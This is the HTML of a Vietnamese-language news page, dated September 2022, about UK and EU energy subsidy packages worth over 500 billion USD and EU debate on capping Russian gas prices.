<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin Thế Giới" class="entry-crumb" href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Châu Âu tung 500 tỷ USD trợ cấp năng lượng</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9888" class="post-9888 post type-post status-publish format-standard has-post-thumbnail category-tin-the-gioi" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Châu Âu tung 500 tỷ USD trợ cấp năng lượng</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >09/09/2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/tin-the-gioi/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p>Tổng số tiền mà Anh và EU dự kiến tung ra để trợ giá năng lượng cho người dân và doanh nghiệp đã lên hơn 500 tỷ USD.</p>



<p>Chính phủ Anh vừa xác nhận kế hoạch trợ cấp chi phí năng lượng cho các hộ gia đình và doanh nghiệp, nhằm ngăn nền kinh tế đóng băng trong mùa đông này. Các nhà phân tích cho biết kế hoạch của Anh có thể lên tới 150 tỷ bảng (172 tỷ USD). Cộng với các dự định chi tiêu được thông báo gần đây ở các nước EU, tổng số tiền châu Âu tung ra đã lên tới hơn 500 tỷ euro (500 tỷ USD), theo&nbsp;<em>CNN</em>.</p>



<p>Bắt đầu từ tháng 10, một hộ gia đình trung bình ở Anh sẽ chỉ phải trả không quá 2.500 bảng (2.880 USD) cho chi phí năng lượng trong hai năm tới. Chính phủ cũng sẽ hỗ trợ các doanh nghiệp, tổ chức từ thiện và cơ quan công lập trong sáu tháng tới, thậm chí lâu hơn.</p>



<p>&#8220;Vì chương trình không nhắm cụ thể đến những người cần nhất mà bao phủ trên diện rộng, nó sẽ tương đối tốn kém&#8221;, Salomon Fiedler &#8211; nhà phân tích tại ngân hàng Berenberg nhận xét. Chỉ riêng việc hỗ trợ các hộ gia đình có thể tốn khoảng 100 tỷ bảng, tức hơn 4% GDP của Anh.</p>



<p>Hiện tại, chi phí năng lượng trung bình hàng năm của một hộ gia đình Anh đã tăng 54%, lên 1.971 bảng (2.263 USD). Nếu không hỗ trợ, chi phí sẽ lên trên 3.500 bảng vào tháng 10 và thậm chí còn cao hơn vào đầu năm sau. Các doanh nghiệp sẽ phải đối mặt với mức tăng chi phí lớn hơn. Nhiều công ty đã thông báo rằng không thể sống sót qua mùa đông.</p>



<p>&#8220;Cái giá của việc không hành động sẽ lớn hơn nhiều so với chi phí của sự can thiệp&#8221;, Bộ trưởng Tài chính Anh Kwasi Kwarteng cho biết.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/tin-the-gioi/cai-om-giua-ong-macron-va-zelensky-gay-sot-mang-xa-hoi-8972" target="_blank" rel="nofollow" class="ub6fda5d4f76bea217bb494b4a8a26294"><!-- INLINE RELATED POSTS 1/2 //--><style> .ub6fda5d4f76bea217bb494b4a8a26294 , .ub6fda5d4f76bea217bb494b4a8a26294 .postImageUrl , .ub6fda5d4f76bea217bb494b4a8a26294 .centered-text-area { min-height: 80px; position: relative; } .ub6fda5d4f76bea217bb494b4a8a26294 , .ub6fda5d4f76bea217bb494b4a8a26294:hover , .ub6fda5d4f76bea217bb494b4a8a26294:visited , .ub6fda5d4f76bea217bb494b4a8a26294:active { border:0!important; } .ub6fda5d4f76bea217bb494b4a8a26294 .clearfix:after { content: ""; display: table; clear: both; } .ub6fda5d4f76bea217bb494b4a8a26294 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ub6fda5d4f76bea217bb494b4a8a26294:active , .ub6fda5d4f76bea217bb494b4a8a26294:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ub6fda5d4f76bea217bb494b4a8a26294 .centered-text-area { width: 100%; position: relative; } .ub6fda5d4f76bea217bb494b4a8a26294 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ub6fda5d4f76bea217bb494b4a8a26294 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ub6fda5d4f76bea217bb494b4a8a26294 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ub6fda5d4f76bea217bb494b4a8a26294:hover .ctaButton { background-color: #E67E22!important; } .ub6fda5d4f76bea217bb494b4a8a26294 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ub6fda5d4f76bea217bb494b4a8a26294 .ub6fda5d4f76bea217bb494b4a8a26294-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ub6fda5d4f76bea217bb494b4a8a26294:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ub6fda5d4f76bea217bb494b4a8a26294-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Cái ôm giữa ông Macron và Zelensky gây sốt mạng xã hội</span></div></div></div><div class="ctaButton"></div></a></div><p>Thay vì tăng thuế doanh nghiệp, Thủ tướng Anh Liz Truss chọn cách tăng vay nợ. Kế hoạch này có thể khiến các nhà đầu tư lo ngại rằng tài chính của đất nước không bền vững. Việc này sẽ làm dấy lên nguy cơ các nhà đầu tư bán phá giá đồng bảng Anh, vốn đã giảm xuống mức thấp nhất trong 37 năm.</p>



<figure class="wp-block-image"><img src="https://i1-kinhdoanh.vnecdn.net/2022/09/09/-7936-1662722264.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=CBarryrFCuAeCZtHmsKUzw" alt="Một kỹ sư FGSZ - công ty vận chuyển khí đốt của Hungary, làm việc tại một van đường ống dẫn khí đốt. Ảnh: AP"/><figcaption>Một kỹ sư FGSZ &#8211; công ty vận chuyển khí đốt của Hungary &#8211; làm việc tại một van đường ống dẫn khí đốt.&nbsp;<em>Ảnh: AP</em></figcaption></figure>



<p>Bruegel, một tổ chức tư vấn có trụ sở tại Brussels, tháng trước cho biết Liên minh châu Âu và Anh đã cam kết chi 280 tỷ euro (280 tỷ USD) để bảo vệ người tiêu dùng khỏi giá năng lượng tăng vọt. Các động thái hỗ trợ xuất hiện từ tháng 9/2021, nhưng phần lớn được tung ra sau khủng hoảng Ukraine, do xung đột khiến giá khí đốt và dầu mỏ tăng vọt.</p>



<p>Hôm 4/9, Đức công bố gói 65 tỷ euro (65 tỷ USD) giúp các hộ gia đình và doanh nghiệp trang trải chi phí năng lượng. Áo hôm 7/9 thông báo sẽ đóng băng giá điện từ tháng 12 năm nay đến tháng 6/2024 bằng gói trợ giá 4 tỷ euro (4 tỷ USD).</p>



<p>Tuy nhiên, các chính phủ châu Âu có thể cần phải hành động nhiều hơn nữa khi mối quan hệ năng lượng với Nga ngày càng căng thẳng. Hôm nay, các bộ trưởng năng lượng của EU tổ chức một cuộc họp khẩn cấp, thảo luận về nhiều biện pháp khác nhau, bao gồm cả ý tưởng áp trần giá khí đốt Nga.</p>



<p>&#8220;Chúng ta phải cắt giảm nguồn thu của Nga&#8221;, Chủ tịch Ủy ban châu Âu Ursula von der Leyen nói hôm 7/9. Những quan chức ủng hộ quan điểm của bà cho rằng dòng khí đốt ngày càng thu hẹp khiến lựa chọn này trở nên khả thi và ít rủi ro hơn. Tỷ trọng khí đốt Nga trong tổng nhập khẩu của EU đã giảm từ 40% trước chiến sự xuống còn 9% hiện nay.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/tin-the-gioi/lam-phat-my-lap-dinh-40-nam-vi-gia-xang-8847" target="_blank" rel="nofollow" class="u365913d54f89fb411dd2e40c72429171"><!-- INLINE RELATED POSTS 2/2 //--><style> .u365913d54f89fb411dd2e40c72429171 , .u365913d54f89fb411dd2e40c72429171 .postImageUrl , .u365913d54f89fb411dd2e40c72429171 .centered-text-area { min-height: 80px; position: relative; } .u365913d54f89fb411dd2e40c72429171 , .u365913d54f89fb411dd2e40c72429171:hover , .u365913d54f89fb411dd2e40c72429171:visited , .u365913d54f89fb411dd2e40c72429171:active { border:0!important; } .u365913d54f89fb411dd2e40c72429171 .clearfix:after { content: ""; display: table; clear: both; } .u365913d54f89fb411dd2e40c72429171 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u365913d54f89fb411dd2e40c72429171:active , .u365913d54f89fb411dd2e40c72429171:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u365913d54f89fb411dd2e40c72429171 .centered-text-area { width: 100%; position: relative; } .u365913d54f89fb411dd2e40c72429171 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u365913d54f89fb411dd2e40c72429171 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u365913d54f89fb411dd2e40c72429171 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u365913d54f89fb411dd2e40c72429171:hover .ctaButton { background-color: #E67E22!important; } .u365913d54f89fb411dd2e40c72429171 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u365913d54f89fb411dd2e40c72429171 .u365913d54f89fb411dd2e40c72429171-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u365913d54f89fb411dd2e40c72429171:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u365913d54f89fb411dd2e40c72429171-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Lạm phát Mỹ lập đỉnh 40 năm vì giá xăng</span></div></div></div><div class="ctaButton"></div></a></div><p>Tuy nhiên, một số quốc gia thành viên, như Hungary, Slovakia, Áo và Czech, vẫn phụ thuộc nhiều vào Nga. Do vậy, họ có thể phải vật lộn tìm nguồn cung nếu Moskva trả đũa quyết định áp trần giá khí đốt của EU. Thiệt hại cũng sẽ nhanh chóng lan ra.</p>



<p>Chủ tịch Ngân hàng Trung ương châu Âu (ECB) Christine Lagarde cảnh báo eurozone có nguy cơ rơi vào suy thoái nếu Điện Kremlin ngừng cung cấp hoàn toàn khí đốt. &#8220;Chúng tôi không coi đây là biện pháp thích hợp để hạ giá năng lượng&#8221;, quan chức một quốc gia phụ thuộc vào khí đốt của Nga nói với&nbsp;<em>Euronews</em>.</p>



<p>Trong khi đó, một nhà ngoại giao khác nhận định ngay cả những nước đồng ý với kế hoạch áp trần &#8220;cũng nghĩ rằng đó không phải là một con đường dễ dàng&#8221;.</p>



<p>Một nhóm quốc gia gồm Italy và Bỉ còn kêu gọi áp trần giá với tất cả nguồn khí đốt nhập khẩu vào châu Âu, bao gồm cả khí hóa lỏng (LNG). Chủ tịch Ursula von der Leyen cho biết đang xem xét ý tưởng này, nhưng cảnh báo LNG đang &#8220;khan hiếm&#8221; và có thể dễ dàng được chuyển đến các khu vực khác, chủ yếu là châu Á, nơi có nhu cầu rất lớn.</p>



<p>Một nhà ngoại giao từ Trung Âu thì thừa nhận ý tưởng áp trần giá khí đốt không được sự ủng hộ của đa số thành viên EU. Nó có thể sẽ bị hủy bỏ vào cuối cuộc họp hôm nay.</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/tin-the-gioi/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nuocanh.uk/nuoc-anh/10-ngay-anh-tuong-niem-nu-hoang-elizabeth-ii-9885">10 ngày Anh tưởng niệm Nữ hoàng Elizabeth II</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nuocanh.uk/nuoc-anh/nguoi-anh-dat-bien-hoa-tuong-nho-nu-hoang-9891">Người Anh đặt biển hoa tưởng nhớ Nữ hoàng</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chi NuocAnh"></span><meta itemprop="datePublished" content="2022-09-09T17:54:01+01:00"><meta itemprop="dateModified" content="2022-09-09T17:54:03+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nuocanh.uk/tin-the-gioi/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png"></span><meta itemprop="name" content="Trang Tin Tức Nước Anh"></span><meta itemprop="headline " content="Châu Âu tung 500 tỷ USD trợ cấp năng lượng"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2022/09/7936-1662722264.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="383"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
